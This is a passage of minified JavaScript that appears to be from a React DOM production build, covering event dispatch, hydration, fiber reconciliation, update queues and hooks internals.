n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],a=u.instance,s=u.currentTarget;if(u=u.listener,a!==o&&l.isPropagationStopped())break e;Iu(l,u,s),o=a}else for(i=0;i<r.length;i++){if(u=r[i],a=u.instance,s=u.currentTarget,u=u.listener,a!==o&&l.isPropagationStopped())break e;Iu(l,u,s),o=a}}}if(Xr)throw e=Ro,Xr=!1,Ro=null,e}function $(e,t){var n=t[$o];n===void 0&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(_s(t,e,2,!1),n.add(r))}function Jl(e,t,n){var r=0;t&&(r|=4),_s(n,e,r,t)}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Xn(e){if(!e[Cr]){e[Cr]=!0,Fa.forEach(function(n){n!=="selectionchange"&&(Ld.has(n)||Jl(n,!1,e),Jl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Cr]||(t[Cr]=!0,Jl("selectionchange",!1,t))}}function _s(e,t,n,r){switch(ss(t)){case 1:var l=Hf;break;case 4:l=Wf;break;default:l=ki}n=l.bind(null,t,n,e),l=void 0,!_o||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ql(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var a=i.tag;if((a===3||a===4)&&(a=i.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l))return;i=i.return}for(;u!==null;){if(i=Rt(u),i===null)return;if(a=i.tag,a===5||a===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Ga(function(){var s=o,h=yi(n),p=[];e:{var m=xs.get(e);if(m!==void 0){var v=Ci,g=e;switch(e){case"keypress":if(Or(n)===0)break e;case"keydown":case"keyup":v=ld;break;case"focusin":g="focus",v=Ql;break;case"focusout":g="blur",v=Ql;break;case"beforeblur":case"afterblur":v=Ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Cu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Kf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=ud;break;case Ss:case ks:case Es:v=Gf;break;case Cs:v=sd;break;case"scroll":v=Vf;break;case"wheel":v=fd;break;case"copy":case"cut":case"paste":v=Jf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=Pu}var S=(t&4)!==0,C=!S&&e==="scroll",f=S?m!==null?m+"Capture":null:m;S=[];for(var c=s,d;c!==null;){d=c;var w=d.stateNode;if(d.tag===5&&w!==null&&(d=w,f!==null&&(w=Hn(c,f),w!=null&&S.push(Gn(c,w,d)))),C)break;c=c.return}0<S.length&&(m=new v(m,g,null,n,h),p.push({event:m,listeners:S}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==xo&&(g=n.relatedTarget||n.fromElement)&&(Rt(g)||g[Ze]))break e;if((v||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=s,g=g?Rt(g):null,g!==null&&(C=Ut(g),g!==C||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=s),v!==g)){if(S=Cu,w="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(S=Pu,w="onPointerLeave",f="onPointerEnter",c="pointer"),C=v==null?m:Qt(v),d=g==null?m:Qt(g),m=new S(w,c+"leave",v,n,h),m.target=C,m.relatedTarget=d,w=null,Rt(h)===s&&(S=new S(f,c+"enter",g,n,h),S.target=d,S.relatedTarget=C,w=S),C=w,v&&g)t:{for(S=v,f=g,c=0,d=S;d;d=jt(d))c++;for(d=0,w=f;w;w=jt(w))d++;for(;0<c-d;)S=jt(S),c--;for(;0<d-c;)f=jt(f),d--;for(;c--;){if(S===f||f!==null&&S===f.alternate)break t;S=jt(S),f=jt(f)}S=null}else S=null;v!==null&&Ou(p,m,v,S,!1),g!==null&&C!==null&&Ou(p,C,g,S,!0)}}e:{if(m=s?Qt(s):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var E=gd;else if(Lu(m))if(ms)E=Ed;else{E=Sd;var _=wd}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(E=kd);if(E&&(E=E(e,s))){hs(p,E,n,h);break e}_&&_(e,m,s),e==="focusout"&&(_=m._wrapperState)&&_.controlled&&m.type==="number"&&wo(m,"number",m.value)}switch(_=s?Qt(s):window,e){case"focusin":(Lu(_)||_.contentEditable==="true")&&(Wt=_,To=s,In=null);break;case"focusout":In=To=Wt=null;break;case"mousedown":Mo=!0;break;case"contextmenu":case"mouseup":case"dragend":Mo=!1,Fu(p,n,h);break;case"selectionchange":if(Pd)break;case"keydown":case"keyup":Fu(p,n,h)}var x;if(Pi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Ht?ds(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(fs&&n.locale!=="ko"&&(Ht||L!=="onCompositionStart"?L==="onCompositionEnd"&&Ht&&(x=cs()):(ut=h,Ei="value"in ut?ut.value:ut.textContent,Ht=!0)),_=br(s,L),0<_.length&&(L=new xu(L,e,null,n,h),p.push({event:L,listeners:_}),x?L.data=x:(x=ps(n),x!==null&&(L.data=x)))),(x=pd?hd(e,n):md(e,n))&&(s=br(s,"onBeforeInput"),0<s.length&&(h=new xu("onBeforeInput","beforeinput",null,n,h),p.push({event:h,listeners:s}),h.data=x))}Ps(p,t)})}function Gn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function br(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Hn(e,n),o!=null&&r.unshift(Gn(e,o,l)),o=Hn(e,t),o!=null&&r.push(Gn(e,o,l))),e=e.return}return r}function jt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ou(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,a=u.alternate,s=u.stateNode;if(a!==null&&a===r)break;u.tag===5&&s!==null&&(u=s,l?(a=Hn(n,o),a!=null&&i.unshift(Gn(n,a,u))):l||(a=Hn(n,o),a!=null&&i.push(Gn(n,a,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Nd=/\r\n?/g,zd=/\u0000|\uFFFD/g;function $u(e){return(typeof e=="string"?e:""+e).replace(Nd,`
`).replace(zd,"")}function xr(e,t,n){if(t=$u(t),$u(e)!==t&&n)throw Error(k(425))}function el(){}var Fo=null,Do=null;function Io(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Oo=typeof setTimeout=="function"?setTimeout:void 0,Td=typeof clearTimeout=="function"?clearTimeout:void 0,Uu=typeof Promise=="function"?Promise:void 0,Md=typeof queueMicrotask=="function"?queueMicrotask:typeof Uu<"u"?function(e){return Uu.resolve(null).then(e).catch(Fd)}:Oo;function Fd(e){setTimeout(function(){throw e})}function bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Qn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ju(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var hn=Math.random().toString(36).slice(2),je="__reactFiber$"+hn,Zn="__reactProps$"+hn,Ze="__reactContainer$"+hn,$o="__reactEvents$"+hn,Dd="__reactListeners$"+hn,Id="__reactHandles$"+hn;function Rt(e){var t=e[je];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[je]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=ju(e);e!==null;){if(n=e[je])return n;e=ju(e)}return t}e=n,n=e.parentNode}return null}function ur(e){return e=e[je]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function kl(e){return e[Zn]||null}var Uo=[],Kt=-1;function St(e){return{current:e}}function U(e){0>Kt||(e.current=Uo[Kt],Uo[Kt]=null,Kt--)}function O(e,t){Kt++,Uo[Kt]=e.current,e.current=t}var gt={},ie=St(gt),pe=St(!1),Mt=gt;function on(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function he(e){return e=e.childContextTypes,e!=null}function tl(){U(pe),U(ie)}function Au(e,t,n){if(ie.current!==gt)throw Error(k(168));O(ie,t),O(pe,n)}function Rs(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,wf(e)||"Unknown",l));return W({},n,r)}function nl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,Mt=ie.current,O(ie,e),O(pe,pe.current),!0}function Bu(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Rs(e,t,Mt),r.__reactInternalMemoizedMergedChildContext=e,U(pe),U(ie),O(ie,e)):U(pe),O(pe,n)}var Ve=null,El=!1,eo=!1;function Ls(e){Ve===null?Ve=[e]:Ve.push(e)}function Od(e){El=!0,Ls(e)}function kt(){if(!eo&&Ve!==null){eo=!0;var e=0,t=D;try{var n=Ve;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,El=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),ba(gi,kt),l}finally{D=t,eo=!1}}return null}var Yt=[],Xt=0,rl=null,ll=0,Ee=[],Ce=0,Ft=null,Qe=1,Ke="";function Pt(e,t){Yt[Xt++]=ll,Yt[Xt++]=rl,rl=e,ll=t}function Ns(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Ft,Ft=e;var r=Qe;e=Ke;var l=32-Fe(r)-1;r&=~(1<<l),n+=1;var o=32-Fe(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Qe=1<<32-Fe(t)+l|n<<l|r,Ke=o+e}else Qe=1<<o|n<<l|r,Ke=e}function Ri(e){e.return!==null&&(Pt(e,1),Ns(e,1,0))}function Li(e){for(;e===rl;)rl=Yt[--Xt],Yt[Xt]=null,ll=Yt[--Xt],Yt[Xt]=null;for(;e===Ft;)Ft=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var ge=null,ye=null,j=!1,Me=null;function zs(e,t){var n=xe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Hu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ge=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ge=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ft!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=xe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ge=e,ye=null,!0):!1;default:return!1}}function jo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Ao(e){if(j){var t=ye;if(t){var n=t;if(!Hu(e,t)){if(jo(e))throw Error(k(418));t=dt(n.nextSibling);var r=ge;t&&Hu(e,t)?zs(r,n):(e.flags=e.flags&-4097|2,j=!1,ge=e)}}else{if(jo(e))throw Error(k(418));e.flags=e.flags&-4097|2,j=!1,ge=e}}}function Wu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ge=e}function Pr(e){if(e!==ge)return!1;if(!j)return Wu(e),j=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Io(e.type,e.memoizedProps)),t&&(t=ye)){if(jo(e))throw Ts(),Error(k(418));for(;t;)zs(e,t),t=dt(t.nextSibling)}if(Wu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=ge?dt(e.stateNode.nextSibling):null;return!0}function Ts(){for(var e=ye;e;)e=dt(e.nextSibling)}function un(){ye=ge=null,j=!1}function Ni(e){Me===null?Me=[e]:Me.push(e)}var $d=et.ReactCurrentBatchConfig;function Cn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Vu(e){var t=e._init;return t(e._payload)}function Ms(e){function t(f,c){if(e){var d=f.deletions;d===null?(f.deletions=[c],f.flags|=16):d.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function l(f,c){return f=vt(f,c),f.index=0,f.sibling=null,f}function o(f,c,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<c?(f.flags|=2,c):d):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,c,d,w){return c===null||c.tag!==6?(c=uo(d,f.mode,w),c.return=f,c):(c=l(c,d),c.return=f,c)}function a(f,c,d,w){var E=d.type;return E===Bt?h(f,c,d.props.children,w,d.key):c!==null&&(c.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Vu(E)===c.type)?(w=l(c,d.props),w.ref=Cn(f,c,d),w.return=f,w):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,w)}function s(f,c,d,w){return c===null||c.tag!==4||c.stateNode.containerInfo!==d.containerInfo||c.stateNode.implementation!==d.implementation?(c=ao(d,f.mode,w),c.return=f,c):(c=l(c,d.children||[]),c.return=f,c)}function h(f,c,d,w,E){return c===null||c.tag!==7?(c=Tt(d,f.mode,w,E),c.return=f,c):(c=l(c,d),c.return=f,c)}function p(f,c,d){if(typeof c=="string"&&c!==""||typeof c=="number")return c=uo(""+c,f.mode,d),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case mr:return d=Wr(c.type,c.key,c.props,null,f.mode,d),d.ref=Cn(f,null,c),d.return=f,d;case At:return c=ao(c,f.mode,d),c.return=f,c;case rt:var w=c._init;return p(f,w(c._payload),d)}if(Ln(c)||gn(c))return c=Tt(c,f.mode,d,null),c.return=f,c;_r(f,c)}return null}function m(f,c,d,w){var E=c!==null?c.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return E!==null?null:u(f,c,""+d,w);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:return d.key===E?a(f,c,d,w):null;case At:return d.key===E?s(f,c,d,w):null;case rt:return E=d._init,m(f,c,E(d._payload),w)}if(Ln(d)||gn(d))return E!==null?null:h(f,c,d,w,null);_r(f,d)}return null}function v(f,c,d,w,E){if(typeof w=="string"&&w!==""||typeof w=="number")return f=f.get(d)||null,u(c,f,""+w,E);if(typeof w=="object"&&w!==null){switch(w.$$typeof){case mr:return f=f.get(w.key===null?d:w.key)||null,a(c,f,w,E);case At:return f=f.get(w.key===null?d:w.key)||null,s(c,f,w,E);case rt:var _=w._init;return v(f,c,d,_(w._payload),E)}if(Ln(w)||gn(w))return f=f.get(d)||null,h(c,f,w,E,null);_r(c,w)}return null}function g(f,c,d,w){for(var E=null,_=null,x=c,L=c=0,I=null;x!==null&&L<d.length;L++){x.index>L?(I=x,x=null):I=x.sibling;var N=m(f,x,d[L],w);if(N===null){x===null&&(x=I);break}e&&x&&N.alternate===null&&t(f,x),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N,x=I}if(L===d.length)return n(f,x),j&&Pt(f,L),E;if(x===null){for(;L<d.length;L++)x=p(f,d[L],w),x!==null&&(c=o(x,c,L),_===null?E=x:_.sibling=x,_=x);return j&&Pt(f,L),E}for(x=r(f,x);L<d.length;L++)I=v(x,f,L,d[L],w),I!==null&&(e&&I.alternate!==null&&x.delete(I.key===null?L:I.key),c=o(I,c,L),_===null?E=I:_.sibling=I,_=I);return e&&x.forEach(function(ne){return t(f,ne)}),j&&Pt(f,L),E}function S(f,c,d,w){var E=gn(d);if(typeof E!="function")throw Error(k(150));if(d=E.call(d),d==null)throw Error(k(151));for(var _=E=null,x=c,L=c=0,I=null,N=d.next();x!==null&&!N.done;L++,N=d.next()){x.index>L?(I=x,x=null):I=x.sibling;var ne=m(f,x,N.value,w);if(ne===null){x===null&&(x=I);break}e&&x&&ne.alternate===null&&t(f,x),c=o(ne,c,L),_===null?E=ne:_.sibling=ne,_=ne,x=I}if(N.done)return n(f,x),j&&Pt(f,L),E;if(x===null){for(;!N.done;L++,N=d.next())N=p(f,N.value,w),N!==null&&(c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return j&&Pt(f,L),E}for(x=r(f,x);!N.done;L++,N=d.next())N=v(x,f,L,N.value,w),N!==null&&(e&&N.alternate!==null&&x.delete(N.key===null?L:N.key),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return e&&x.forEach(function(tt){return t(f,tt)}),j&&Pt(f,L),E}function C(f,c,d,w){if(typeof d=="object"&&d!==null&&d.type===Bt&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:e:{for(var E=d.key,_=c;_!==null;){if(_.key===E){if(E=d.type,E===Bt){if(_.tag===7){n(f,_.sibling),c=l(_,d.props.children),c.return=f,f=c;break e}}else if(_.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Vu(E)===_.type){n(f,_.sibling),c=l(_,d.props),c.ref=Cn(f,_,d),c.return=f,f=c;break e}n(f,_);break}else t(f,_);_=_.sibling}d.type===Bt?(c=Tt(d.props.children,f.mode,w,d.key),c.return=f,f=c):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,f=w)}return i(f);case At:e:{for(_=d.key;c!==null;){if(c.key===_)if(c.tag===4&&c.stateNode.containerInfo===d.containerInfo&&c.stateNode.implementation===d.implementation){n(f,c.sibling),c=l(c,d.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=ao(d,f.mode,w),c.return=f,f=c}return i(f);case rt:return _=d._init,C(f,c,_(d._payload),w)}if(Ln(d))return g(f,c,d,w);if(gn(d))return S(f,c,d,w);_r(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,c!==null&&c.tag===6?(n(f,c.sibling),c=l(c,d),c.return=f,f=c):(n(f,c),c=uo(d,f.mode,w),c.return=f,f=c),i(f)):n(f,c)}return C}var an=Ms(!0),Fs=Ms(!1),ol=St(null),il=null,Gt=null,zi=null;function Ti(){zi=Gt=il=null}function Mi(e){var t=ol.current;U(ol),e._currentValue=t}function Bo(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function nn(e,t){il=e,zi=Gt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(de=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(zi!==e)if(e={context:e,memoizedValue:t,next:null},Gt===null){if(il===null)throw Error(k(308));Gt=e,il.dependencies={lanes:0,firstContext:e}}else Gt=Gt.next=e;return t}var Lt=null;function Fi(e){Lt===null?Lt=[e]:Lt.push(e)}function Ds(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Fi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Di(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Is(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Fi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,wi(e,n)}}function Qu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ul(e,t,n,r){var l=e.updateQueue;lt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var a=u,s=a.next;a.next=null,i===null?o=s:i.next=s,i=a;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=s:u.next=s,h.lastBaseUpdate=a))}if(o!==null){var p=l.baseState;i=0,h=s=a=null,u=o;do{var m=u.lane,v=u.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var g=e,S=u;switch(m=t,v=n,S.tag){case 1:if(g=S.payload,typeof g=="function"){p=g.call(v,p,m);break e}p=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=S.payload,m=typeof g=="function"?g.call(v,p,m):g,m==null)break e;p=W({},p,m);break e;case 2:lt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[u]:m.push(u))}else v={eventTime:v,lane:m,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(s=h=v,a=p):h=h.next=v,i|=m;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;m=u,u=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(h===null&&(a=p),l.baseState=a,l.firstBaseUpdate=s,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);It|=i,e.lanes=i,e.memoizedState=p}}function Ku(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var ar={},Be=St(ar),Jn=St(ar),qn=St(ar);function Nt(e){if(e===ar)throw Error(k(174));return e}function Ii(e,t){switch(O(qn,t),O(Jn,e),O(Be,ar),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ko(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=ko(t,e)}U(Be),O(Be,t)}function sn(){U(Be),U(Jn),U(qn)}function Os(e){Nt(qn.current);var t=Nt(Be.current),n=ko(t,e.type);t!==n&&(O(Jn,e),O(Be,n))}function Oi(e){Jn.current===e&&(U(Be),U(Jn))}var A=St(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var to=[];function $i(){for(var e=0;e<to.length;e++)to[e]._workInProgressVersionPrimary=null;to.length=0}var Ur=et.ReactCurrentDispatcher,no=et.ReactCurrentBatchConfig,Dt=0,B=null,X=null,J=null,sl=!1,On=!1,bn=0,Ud=0;function re(){throw Error(k(321))}function Ui(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ie(e[n],t[n]))return!1;return!0}function ji(e,t,n,r,l,o){if(Dt=o,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Hd:Wd,e=n(r,l),On){o=0;do{if(On=!1,bn=0,25<=o)throw Error(k(301));o+=1,J=X=null,t.updateQueue=null,Ur.current=Vd,e=n(r,l)}while(On)}if(Ur.current=cl,t=X!==null&&X.next!==null,Dt=0,J=X=B=null,sl=!1,t)throw Error(k(300));return e}function Ai(){var e=bn!==0;return bn=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?B.memoizedState=J=e:J=J.next=e,J}function Re(){if(X===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?B.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw Error(k(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?B.memoizedState=J=e:J=J.next=e}return J}function er(e,t){return typeof t=="function"?t(e):t}function ro(e){var t=Re(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,a=null,s=o;do{var h=s.lane;if((Dt&h)===h)a!==null&&(a=a.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var p={lane:h,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};a===null?(u=a=p,i=r):a=a.next=p,B.lanes|=h,It|=h}s=s.next}while(s!==null&&s!==o);a===null?i=r:a.next=u,Ie(r,t.memoizedState)||(de=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,B.lanes|=o,It|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lo(e){var t=Re(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do 